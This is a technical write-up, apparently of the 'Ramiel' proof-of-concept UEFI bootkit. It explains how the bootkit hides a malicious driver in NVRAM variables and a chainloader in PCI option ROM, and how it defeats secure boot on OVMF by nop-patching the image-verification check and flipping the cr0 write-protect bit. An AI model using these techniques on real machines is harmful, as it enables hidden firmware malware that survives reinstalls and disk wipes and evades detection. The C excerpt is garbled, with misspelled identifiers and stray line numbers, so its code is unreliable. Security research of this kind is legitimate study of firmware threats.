

*<https://cpl0.zip> [https://github.com/3intermute/Ramiel](https://github.com/3intermute/Ramiel )*

#### **Abstract:**

The majority of UEFI bootkits persist within the EFI system partition. Disk persistence is usually not ideal as it is easily detectable and cannot survive OS re-installations and disk wipes. Furthermore, for almost all platforms, secure boot is configured to check the signatures of images stored on disk before they are loaded.

Recently, a new technique [6] of persisting in the option rom of PCI cards was discovered. The technique allows bootkits to survive OS re-installations and disk wipes. In the past, edk2 configured secure boot to allow unsigned option ROMs to be executed [8], but since then, it has been patched for most platforms. PCI option ROM persistence is not without limitations:

1. PCI option ROM is often small, usually within the range of  $\sim$ 32 -  $\sim$  128 KB, providing little room for complex malware.

2. PCI option ROM can be dumped trivially as it is mapped into memory.

Ramiel attempts to mitigate these flaws. Leveraging motherboard's NVRAM, it can utilize ~256 KB of persistent storage on certain systems, which is greater than what current option rom bootkits can utilize. It is also difficult to detect Ramiel since it prevents option ROMs from being mapped into memory, and as vault7 [7] states: "there is no way to enumerate NVRAM variables from the OS... you have to know the exact GUID and name of the variable to even determine that it exists." Ramiel is able to tamper with secureboot status for certain hypervisors.



The order in which sections are presented is the order in which Ramiel performs operations.

1. Infection:

- 1.1 Ramiel writes a malicious driver to NVRAM
- 1.2 Ramiel writes chainloader to PCI option ROM

## 2. Subsequent Boots:

- 2.3 Ramiel patches secure boot check in LoadImage to chainload unsigned malicious driver
- 2.4 Ramiel prevents OPROM from being mapped into memory by linux kernel
- 2.5 chainloader loads the malicious driver from NVRAM

Misc:

- 2.1 OVMF misconfiguration allows for unsigned PCI option ROMs to execute with secure boot enabled
- 2.2 Overview of PCI device driver model
- 2.6 Source debugging OVMF with gdb





Ramiel has not been tested on bare metal although theoretically it should work with secure boot disabled.



On the version of OVMF tested, QueryVariableInfo returned:<br>max variable storage: 262044 B. 262 KB *max variable storage: remaining variable storage: 224808 B, 224 KB max variable size: 33732 B, 33 KB*

In order to utilize all of 262 KB of NVRAM, the malicious driver must be broken into 33 KB chunks stored in separate NVRAM variables. Since the size of the malicious driver is unknown to the chainloader, Ramiel creates a variable called "guids" storing the GUIDs of all chunk variables. the GUID of the "guids" variable is fixed at compile time.



runtime.c excerpt:

```
struct stat stat;
          int fd = open(argv[3], O_RDOMLY);fstat(fd, &stat);
         uint8 t *but = <b>malloc</b>(stat.st size);read(fd, buf, stat.st size);
          int attributes = EFI_VARIABLE_NON_VOLATILE | EFI_VARIABLE_BOOTSERVICE_ACCESS | \
                            EFI VARIABLE RUNTIME ACCESS;
10<sub>o</sub>efi_quid_t quid;
11efi_str_to_guid(argv[1], &guid);
          ret = efi_set_variable(guid, argv[2], buf, stat.st_size, attributes, 777);
13
          if (ret != 0) {
14
              return -1;
15
```
To write the variables to NVRAM, Ramiel uses the libefivar library and its wrapper for the UEFI runtime service SetVariable:



Ramiel sets the attributes:

**EFI\_VARIABLE\_NON\_VOLATILE** to store the variable in NVRAM, **EFI\_VARIABLE\_BOOTSERVICE\_ACCESS** so the chainloader may access it, and  *EFI\_VARIABLE\_RUNTIME\_ACCESS* to ensure the variable has been written.

Importantly, **EFI\_VARIABLE\_RUNTIME\_ACCESS** is unset during subsequent boots to prevent the variable from being dumped from the OS even if its guid is known.

> ------------------------------------------------------------------------------------------ 1.2 PCI option ROM emulation in QEMU ------------------------------------------------------------------------------------------

Option ROM emulation in QEMU is as simple as passing a romfile= param to a emulated NIC device like so [1]:

## *-device e1000e,romfile=chainloader.efirom*

For bare metal, it is usually possible to flash PCI option rom via OEM firmware update utilities like Intel Ethernet Flash Firmware Utility [9]. Ramiel currently does not implement utilizing such utilities to infect virtual machines that are passed healthy romfiles as it is impossible. Ramiel requires an infected romfile to be passed to qemu.

Ramiel currently does not implement utilizing such utilities to infect virtual machines that are passed healthy romfiles. Ramiel requires an infected romfile to be passed to QEMU.

### **2.0 Subsequent Boots**



Option ROM verification behavior is controlled by a PCD value **PcdOptionRomImageVerificationPolicy** in the edk2 SecurityPkg package. the possible values for the PCD are:



Microsoft recommends platforms to set this value to *DENY\_EXECUTE\_ON\_SECURITY\_VIOLATION* (0x04) [8], however, on the latest version of edk2 the PCD is set to always execute for many OVMF platforms:



Ramiel leverages this to tamper with secure boot on QEMU.



During the dxe phase of EFI, the driver dispatcher will discover and dispatch all drivers it encounters, including drivers stored in PCI option rom.

From edk2 docs:: "Drivers that follow the UEFI driver model are not allowed to touch any hardware in their driver entry point. In fact, these types of drivers do very little in their driver entry point. They are required to register protocol interfaces in the Handle Database and may also choose to register HII packages in the HII Database..." [13]

Register driver binding protocol in DriverEntry:



From edk2 docs: "A PCI driver must implement the *EFI\_DRIVER\_BINDING\_PROTOCOL* containing the *Supported()*, *Start()*, and *Stop()* services. The *Supported()* service evaluates the *ControllerHandle* passed in to see if the *ControllerHandle* represents a PCI device the PCI driver can manage." [14]

Driver supported: (see next page)



Originally, Ramiel utilized a manual mapper similar to shim to chainload the malicious driver without triggering a secure boot violation. However, it is far simpler to bypass secureboot status by patching a check in DxeCore.efi.

When LoadImage is called on an unsigned image, the debug log in QEMU will show this message:

```
[Security] 3rd party image[0] can be loaded after EndOfDxe: MemoryMapped(0x0, ...
DxeImageVerificationLib: Image is not signed and SHA256 hash of image is not found
in DB/DBX.
The image doesn't pass verification: MemoryMapped(0x0,0x7D632000,0x7D6340C0)
```
The message is printed by *DxeImageVerificationHandler* in SecurityPkg/Library/DxeImageVerificationLib/DxeImageVerificationLib.c:



Setting a breakpoint at *DxeImageVerificationHandler* entry and backtracing shows:



Ramiel patches this check in CoreLoadImageCommon with nops.

## *MdeModulePkg/Core/Dxe/Image/Image.c*:



It is possible to find the address corresponding to a line of code via setting hardware breakpoints. Setting hardware breakpoints at lines 1269 and 1322 shows the start and end addresses of the code which Ramiel must patch. As there is no ASLR, these addresses do not change unless DxeCore.efi is recompiled.



Disassembly of check in *CoreLoadImageCommon.constprop.0* before patch\_sb:



Any write protection implemented via pagetables is bypassed trivially with the cr0 WP bit trick:



It is possible to pattern scan memory for the check after finding the base address of *DxeCore.efi* via enumerating *ImageHandles* in the handle database. Ramiel simply hardcodes the start and end address of where it should patch:

